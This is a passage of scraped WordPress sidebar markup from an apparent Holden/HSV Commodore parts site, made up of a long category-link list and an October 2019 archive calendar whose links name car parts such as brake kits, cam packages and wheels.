</li>
	<li class="cat-item cat-item-624"><a href="https://holdenhsvcommodore.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://holdenhsvcommodore.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://holdenhsvcommodore.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://holdenhsvcommodore.com/category/mobil/" >mobil</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://holdenhsvcommodore.com/category/models/" >models</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://holdenhsvcommodore.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://holdenhsvcommodore.com/category/momo/" >momo</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://holdenhsvcommodore.com/category/monaro/" >monaro</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://holdenhsvcommodore.com/category/monroe/" >monroe</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://holdenhsvcommodore.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://holdenhsvcommodore.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://holdenhsvcommodore.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://holdenhsvcommodore.com/category/motive/" >motive</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://holdenhsvcommodore.com/category/motorsport/" >motorsport</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://holdenhsvcommodore.com/category/motorvation/" >motorvation</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://holdenhsvcommodore.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://holdenhsvcommodore.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://holdenhsvcommodore.com/category/mylink/" >mylink</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://holdenhsvcommodore.com/category/nason/" >nason</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://holdenhsvcommodore.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://holdenhsvcommodore.com/category/nolathane/" >nolathane</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://holdenhsvcommodore.com/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://holdenhsvcommodore.com/category/nsw-aluminium/" >nsw-aluminium</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://holdenhsvcommodore.com/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://holdenhsvcommodore.com/category/opel/" >opel</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://holdenhsvcommodore.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://holdenhsvcommodore.com/category/orangestuff/" >orangestuff</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://holdenhsvcommodore.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://holdenhsvcommodore.com/category/orssom/" >orssom</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://holdenhsvcommodore.com/category/owner/" >owner</a>
</li>
	<li class="cat-item cat-item-2893"><a href="https://holdenhsvcommodore.com/category/oxygen/" >oxygen</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://holdenhsvcommodore.com/category/package/" >package</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://holdenhsvcommodore.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://holdenhsvcommodore.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://holdenhsvcommodore.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://holdenhsvcommodore.com/category/pb-o1662ss5/" >pb-o1662ss5</a>
</li>
	<li class="cat-item cat-item-2617"><a href="https://holdenhsvcommodore.com/category/pd02kr424/" >pd02kr424</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://holdenhsvcommodore.com/category/pd03kr747/" >pd03kr747</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://holdenhsvcommodore.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://holdenhsvcommodore.com/category/permaseal/" >permaseal</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://holdenhsvcommodore.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://holdenhsvcommodore.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://holdenhsvcommodore.com/category/phillip/" >phillip</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://holdenhsvcommodore.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://holdenhsvcommodore.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://holdenhsvcommodore.com/category/piston/" >piston</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://holdenhsvcommodore.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://holdenhsvcommodore.com/category/plater/" >plater</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://holdenhsvcommodore.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://holdenhsvcommodore.com/category/plymouth/" >plymouth</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://holdenhsvcommodore.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://holdenhsvcommodore.com/category/poly/" >poly</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://holdenhsvcommodore.com/category/polypro/" >polypro</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://holdenhsvcommodore.com/category/pontiac/" >pontiac</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://holdenhsvcommodore.com/category/post-catalyst/" >post-catalyst</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://holdenhsvcommodore.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://holdenhsvcommodore.com/category/powerbond/" >powerbond</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://holdenhsvcommodore.com/category/powercruise/" >powercruise</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://holdenhsvcommodore.com/category/practical/" >practical</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://holdenhsvcommodore.com/category/pre-cat/" >pre-cat</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://holdenhsvcommodore.com/category/prefer/" >prefer</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://holdenhsvcommodore.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://holdenhsvcommodore.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://holdenhsvcommodore.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://holdenhsvcommodore.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://holdenhsvcommodore.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-1786"><a href="https://holdenhsvcommodore.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://holdenhsvcommodore.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-2850"><a href="https://holdenhsvcommodore.com/category/proflow/" >proflow</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://holdenhsvcommodore.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://holdenhsvcommodore.com/category/projector/" >projector</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://holdenhsvcommodore.com/category/protex/" >protex</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://holdenhsvcommodore.com/category/prototype/" >prototype</a>
</li>
	<li class="cat-item cat-item-3123"><a href="https://holdenhsvcommodore.com/category/proves/" >proves</a>
</li>
	<li class="cat-item cat-item-1684"><a href="https://holdenhsvcommodore.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://holdenhsvcommodore.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://holdenhsvcommodore.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2369"><a href="https://holdenhsvcommodore.com/category/qld-aluminum/" >qld-aluminum</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://holdenhsvcommodore.com/category/qld-black/" >qld-black</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://holdenhsvcommodore.com/category/qld-silicone/" >qld-silicone</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://holdenhsvcommodore.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://holdenhsvcommodore.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://holdenhsvcommodore.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://holdenhsvcommodore.com/category/race/" >race</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://holdenhsvcommodore.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://holdenhsvcommodore.com/category/rack/" >rack</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://holdenhsvcommodore.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://holdenhsvcommodore.com/category/radiatorfans/" >radiatorfans</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://holdenhsvcommodore.com/category/radiatorshroudfanhose/" >radiatorshroudfanhose</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://holdenhsvcommodore.com/category/radiatorshroudfans/" >radiatorshroudfans</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://holdenhsvcommodore.com/category/radiatorshroudfanshose/" >radiatorshroudfanshose</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://holdenhsvcommodore.com/category/radio/" >radio</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://holdenhsvcommodore.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://holdenhsvcommodore.com/category/rarest/" >rarest</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://holdenhsvcommodore.com/category/re-manufactured/" >re-manufactured</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://holdenhsvcommodore.com/category/re-trimmed/" >re-trimmed</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://holdenhsvcommodore.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://holdenhsvcommodore.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://holdenhsvcommodore.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://holdenhsvcommodore.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://holdenhsvcommodore.com/category/redline/" >redline</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://holdenhsvcommodore.com/category/redstuff/" >redstuff</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://holdenhsvcommodore.com/category/register/" >register</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://holdenhsvcommodore.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://holdenhsvcommodore.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://holdenhsvcommodore.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://holdenhsvcommodore.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://holdenhsvcommodore.com/category/reserve/" >reserve</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://holdenhsvcommodore.com/category/resto/" >resto</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://holdenhsvcommodore.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://holdenhsvcommodore.com/category/revealed/" >revealed</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://holdenhsvcommodore.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://holdenhsvcommodore.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://holdenhsvcommodore.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://holdenhsvcommodore.com/category/rian/" >rian</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://holdenhsvcommodore.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://holdenhsvcommodore.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://holdenhsvcommodore.com/category/roketsan/" >roketsan</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://holdenhsvcommodore.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://holdenhsvcommodore.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://holdenhsvcommodore.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://holdenhsvcommodore.com/category/ruthenium/" >ruthenium</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://holdenhsvcommodore.com/category/s-drive/" >s-drive</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://holdenhsvcommodore.com/category/saas/" >saas</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://holdenhsvcommodore.com/category/sachs/" >sachs</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://holdenhsvcommodore.com/category/sail/" >sail</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://holdenhsvcommodore.com/category/sale/" >sale-</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://holdenhsvcommodore.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://holdenhsvcommodore.com/category/scalextric/" >scalextric</a>
</li>
	<li class="cat-item cat-item-2941"><a href="https://holdenhsvcommodore.com/category/scaring/" >scaring</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://holdenhsvcommodore.com/category/scholle/" >scholle</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://holdenhsvcommodore.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://holdenhsvcommodore.com/category/second/" >second</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://holdenhsvcommodore.com/category/senator/" >senator</a>
</li>
	<li class="cat-item cat-item-1806"><a href="https://holdenhsvcommodore.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://holdenhsvcommodore.com/category/shock/" >shock</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://holdenhsvcommodore.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2624"><a href="https://holdenhsvcommodore.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://holdenhsvcommodore.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://holdenhsvcommodore.com/category/side/" >side</a>
</li>
	<li class="cat-item cat-item-2389"><a href="https://holdenhsvcommodore.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://holdenhsvcommodore.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://holdenhsvcommodore.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://holdenhsvcommodore.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://holdenhsvcommodore.com/category/slyls/" >slyls</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://holdenhsvcommodore.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://holdenhsvcommodore.com/category/smoked/" >smoked</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://holdenhsvcommodore.com/category/smokered/" >smokered</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://holdenhsvcommodore.com/category/spandex/" >spandex</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://holdenhsvcommodore.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://holdenhsvcommodore.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://holdenhsvcommodore.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://holdenhsvcommodore.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://holdenhsvcommodore.com/category/sprintcars/" >sprintcars</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://holdenhsvcommodore.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://holdenhsvcommodore.com/category/staggered/" >staggered</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://holdenhsvcommodore.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://holdenhsvcommodore.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://holdenhsvcommodore.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2253"><a href="https://holdenhsvcommodore.com/category/stinger/" >stinger</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://holdenhsvcommodore.com/category/stitch/" >stitch</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://holdenhsvcommodore.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://holdenhsvcommodore.com/category/stolen/" >stolen</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://holdenhsvcommodore.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://holdenhsvcommodore.com/category/stormguard/" >stormguard</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://holdenhsvcommodore.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://holdenhsvcommodore.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://holdenhsvcommodore.com/category/stretchy/" >stretchy</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://holdenhsvcommodore.com/category/stroked/" >stroked</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://holdenhsvcommodore.com/category/stroker/" >stroker</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://holdenhsvcommodore.com/category/strut/" >strut</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://holdenhsvcommodore.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3083"><a href="https://holdenhsvcommodore.com/category/suitable/" >suitable</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://holdenhsvcommodore.com/category/summernats/" >summernats</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://holdenhsvcommodore.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://holdenhsvcommodore.com/category/supercar/" >supercar</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://holdenhsvcommodore.com/category/supercharged/" >supercharged</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://holdenhsvcommodore.com/category/superpro/" >superpro</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://holdenhsvcommodore.com/category/superstars/" >superstars</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://holdenhsvcommodore.com/category/surely/" >surely</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://holdenhsvcommodore.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://holdenhsvcommodore.com/category/sv300/" >sv300</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://holdenhsvcommodore.com/category/sv91/" >sv91</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://holdenhsvcommodore.com/category/sway/" >sway</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://holdenhsvcommodore.com/category/tail/" >tail</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://holdenhsvcommodore.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-3085"><a href="https://holdenhsvcommodore.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://holdenhsvcommodore.com/category/tekno/" >tekno</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://holdenhsvcommodore.com/category/tent/" >tent</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://holdenhsvcommodore.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-1437"><a href="https://holdenhsvcommodore.com/category/testdrive/" >testdrive</a>
</li>
	<li class="cat-item cat-item-2868"><a href="https://holdenhsvcommodore.com/category/textar/" >textar</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://holdenhsvcommodore.com/category/thermostat/" >thermostat</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://holdenhsvcommodore.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://holdenhsvcommodore.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://holdenhsvcommodore.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://holdenhsvcommodore.com/category/tourer/" >tourer</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://holdenhsvcommodore.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://holdenhsvcommodore.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://holdenhsvcommodore.com/category/tpms/" >tpms</a>
</li>
	<li class="cat-item cat-item-3029"><a href="https://holdenhsvcommodore.com/category/transformed/" >transformed</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://holdenhsvcommodore.com/category/trax/" >trax</a>
</li>
	<li class="cat-item cat-item-3015"><a href="https://holdenhsvcommodore.com/category/tri-y/" >tri-y</a>
</li>
	<li class="cat-item cat-item-2924"><a href="https://holdenhsvcommodore.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://holdenhsvcommodore.com/category/trip/" >trip</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://holdenhsvcommodore.com/category/tuner/" >tuner</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://holdenhsvcommodore.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://holdenhsvcommodore.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2077"><a href="https://holdenhsvcommodore.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://holdenhsvcommodore.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2200"><a href="https://holdenhsvcommodore.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://holdenhsvcommodore.com/category/unleashing/" >unleashing</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://holdenhsvcommodore.com/category/urteil/" >urteil</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://holdenhsvcommodore.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://holdenhsvcommodore.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://holdenhsvcommodore.com/category/valve/" >valve</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://holdenhsvcommodore.com/category/vauxhall/" >vauxhall</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://holdenhsvcommodore.com/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://holdenhsvcommodore.com/category/verkauft/" >verkauft</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://holdenhsvcommodore.com/category/vewm/" >vewm</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://holdenhsvcommodore.com/category/violent/" >violent</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://holdenhsvcommodore.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://holdenhsvcommodore.com/category/vxr8/" >vxr8</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://holdenhsvcommodore.com/category/w427/" >w427</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://holdenhsvcommodore.com/category/wa110a/" >wa110a</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://holdenhsvcommodore.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://holdenhsvcommodore.com/category/walkinshaw/" >walkinshaw</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://holdenhsvcommodore.com/category/walky/" >walky</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://holdenhsvcommodore.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://holdenhsvcommodore.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://holdenhsvcommodore.com/category/welsh/" >welsh</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://holdenhsvcommodore.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://holdenhsvcommodore.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://holdenhsvcommodore.com/category/whiteline/" >whiteline</a>
</li>
	<li class="cat-item cat-item-2979"><a href="https://holdenhsvcommodore.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://holdenhsvcommodore.com/category/wl-ksb504/" >wl-ksb504</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://holdenhsvcommodore.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://holdenhsvcommodore.com/category/workshop/" >workshop</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://holdenhsvcommodore.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://holdenhsvcommodore.com/category/worst/" >worst</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://holdenhsvcommodore.com/category/xair/" >xair</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://holdenhsvcommodore.com/category/xhusla/" >xhusla</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://holdenhsvcommodore.com/category/xtreme/" >xtreme</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://holdenhsvcommodore.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://holdenhsvcommodore.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://holdenhsvcommodore.com/category/yellowstuff/" >yellowstuff</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev" class="pad">&nbsp;</td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://holdenhsvcommodore.com/2019/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="1" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td>
	</tr>
	<tr>
		<td>7</td><td><a href="https://holdenhsvcommodore.com/2019/10/08/" title="Holden VT VU VX VY VZ Commodore Brembo Big Brake Kit 4-Piston Front Rear HSV SS">8</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/09/" title="4x Genuine Simmons Commodore 20 Fr-1 Vf Ve Staggered Wheels Tyre Redline Holden
VE Holden Commodore &amp; HSV L98 LS3 V8 Cam Package VCM Camshaft Kit Dual Spring 2">9</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/10/" title="Holden VT VU VX VY VZ Commodore Brembo Big Brake Kit 4P Front Calipers HSV
VE Holden Commodore &amp; HSV V8 &amp; V6 Torque Lock LSD &amp; Motive 4.11 Diff Gear Set">10</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/11/" title="VT VX VY VZ Holden Commodore &amp; HSV V8 LS1 Cam Package VCM Camshaft + Pushrods
VE Holden Commodore &amp; HSV V8 L98 LS3 Cam Package VCM Camshaft Kit Grind Pack 2">11</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/12/" title="VZ VE Holden Commodore HSV LS2 6lt V8 Cam Package Kit VCM Camshaft Grind Pack 2
VT VX VY VZ Holden Commodore &amp; HSV V8 LS1 Cam Package VCM Camshaft Dual Spr Pack">12</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/13/" title="Holden Hsv Gen F R8 Full Hurricane Exhaust
4x Genuine Simmons 22 Fr-1 Holden Vf Ve Non Staggered Wheels New Tyres Redline">13</a></td>
	</tr>
	<tr>
		<td><a href="https://holdenhsvcommodore.com/2019/10/14/" title="VE Holden Commodore &amp; HSV V8 L98 LS3 Cam Package VCM Camshaft Kit Grind Pack 3
VT VX VY VZ Holden Commodore &amp; HSV V8 LS1 Cam Package VCM Camshaft Grind Pack 1">14</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/15/" title="BOSS FRONT Air Bag kit Holden Commodore VN VP VR VS VT VX VU VY VZ HSV Maloo
BOSS FRONT Air Bag kit-Holden Commodore VN VP VR VS VT VX VU VY VZ HSV Maloo New">15</a></td><td><a href="https://holdenhsvcommodore.com/2019/10/16/" title="VE Commodore ss sv maloo r8 hsv e3 carbon fiber steering wheel leather alcantara
